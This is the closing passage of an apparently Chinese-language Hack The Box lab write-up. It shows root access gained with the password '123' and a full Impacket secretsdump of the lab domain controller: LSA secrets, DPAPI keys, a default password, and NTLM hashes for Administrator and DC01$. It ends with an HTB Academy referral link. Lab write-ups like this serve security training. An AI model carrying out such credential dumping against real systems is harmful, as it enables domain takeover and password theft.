
使用密碼 123 ,來到執行命令的地方:
Root!
Hashes:
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x88e518c4be9dad87d51f7425fe88bb61
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:df54ebdea87054fc0373d03782ebed590b1415770994e8c2b60d6f7c197e89e613011d6a252619ab85169b95fc59148c24c8055096950f4845572ff9facc4b4201f258e5dc3a21ba7b935a2e1233169f2da3742adde3e592d6e24f11308d3478c431d8ff090c8ae435b8d63159dfce5ef8104c068ae8d64776c3793bb028ca100b5f607c3af0b4765d45b00de96363d49cad8df77ae61cdbf10fef7c25df8e53a813efea7e68069f00b3b79f2c82fb13424e814f880d60513455cfac94df147b721fa7503b6723f09767c4c6235eca373847c36837397a5a3293f5f6eea49f1740b22609b81eae2efb70a6777bea2c4c
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:ba08959c2856021560b66c33530f0a0e
[*] $MACHINE.ACC_history
$MACHINE.ACC:plain_password_hex:81a7a5eb4726e5cebc3b6d82df80293e688d2e4c3c9732e5854fed3248a52def52c85d309a8818a7a22acbd31735b885e820380acceb5cf2ab27f1e222547a79bb23482ea26bbf9af6ad4c3404878385e064bcb08e2fa69d11f1362d28ec27137a1224a6cab06ea35dd05166ec15b7c5a98950621f4304640af3ac924b57903ae8ae950e7aaec1bf58abad7a36594e981b00ffa1395e29049b46cff6c4f7fff0f15b477784f4878156c2d149f3307f3380ce96ca343951b4650a071d027f3e3493c7a817073f911b8d0691a5b67a5fe0c3783014b860c67035d1400503cf9939f3291f77f8871d17dd22754eafc66c7a
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:2d64ffb1f3a947816872a507340719ce
[*] DefaultPassword
(Unknown User):Welcome1
[*] DPAPI_SYSTEM
dpapi_machinekey:0x0ef4a210464b7500df0635e691d5d1f5ac1fdbe7
dpapi_userkey:0x2b24c583d0dc8b6eef7f2aac2cd203ec5f5b383e
[*] DPAPI_SYSTEM_history
dpapi_machinekey:0x37823e7019ea25745d184bbc39ceaa63d88a4fa0
dpapi_userkey:0x645c248b9bf5ac21e3bf78aaa879f41a00cb29a9
[*] NL$KM
0000 62 F1 2A 94 DC 92 35 C7 23 E3 D3 AF 4E A1 56 95 b.*...5.#...N.V.
0010 B8 F1 68 A5 7F D4 01 0C F8 4F 5D 85 15 79 65 C8 ..h......O]..ye.
0020 D9 56 06 FB CE AD 12 F0 01 F7 8E E5 C1 15 92 43 .V.............C
0030 F4 33 E7 53 85 F4 B9 7E F1 CB 9F 14 F4 6F 83 B3 .3.S...~.....o..
NL$KM:62f12a94dc9235c723e3d3af4ea15695b8f168a57fd4010cf84f5d85157965c8d95606fbcead12f001f78ee5c1159243f433e75385f4b97ef1cb9f14f46f83b3
[*] NL$KM_history
0000 62 F1 2A 94 DC 92 35 C7 23 E3 D3 AF 4E A1 56 95 b.*...5.#...N.V.
0010 B8 F1 68 A5 7F D4 01 0C F8 4F 5D 85 15 79 65 C8 ..h......O]..ye.
0020 D9 56 06 FB CE AD 12 F0 01 F7 8E E5 C1 15 92 43 .V.............C
0030 F4 33 E7 53 85 F4 B9 7E F1 CB 9F 14 F4 6F 83 B3 .3.S...~.....o..
NL$KM_history:62f12a94dc9235c723e3d3af4ea15695b8f168a57fd4010cf84f5d85157965c8d95606fbcead12f001f78ee5c1159243f433e75385f4b97ef1cb9f14f46f83b3
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: fe58a54e3c6bfd0d9ae5690fc60ae5ec
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b1622aacbe4e96bda28831e653ba288c:::
Administrator_history0:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Administrator_history1:500:aad3b435b51404eeaad3b435b51404ee:b1622aacbe4e96bda28831e653ba288c:::
Administrator_history2:500:aad3b435b51404eeaad3b435b51404ee:ab297867335ac5f068ebc7dec366da12:::
Administrator_history3:500:aad3b435b51404eeaad3b435b51404ee:ab297867335ac5f068ebc7dec366da12:::
Administrator_history4:500:aad3b435b51404eeaad3b435b51404ee:dbcf3ea7f95ade329c57dd0679b99cc3:::
Administrator_history5:500:aad3b435b51404eeaad3b435b51404ee:dbcf3ea7f95ade329c57dd0679b99cc3:::
Administrator_history6:500:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1001:aad3b435b51404eeaad3b435b51404ee:ba08959c2856021560b66c33530f0a0e:::
DC01$_history0:1001:aad3b435b51404eeaad3b435b51404ee:2d64ffb1f3a947816872a507340719ce:::
DC01$_history1:1001:aad3b435b51404eeaad3b435b51404ee:f693ffea1823ad2c193ba5e7f6703972:::
DC01$_history2:1001:aad3b435b51404eeaad3b435b51404ee:cdd2f7e2c90d778da389f9fb086992c5:::Thanks
非常推薦: 如果你真的喜歡我寫的writeup,請使用這個鏈接注冊一個 HTB Academy 賬號,以表達我的感謝。
如果你是新手,使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
If you are a beginner, join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.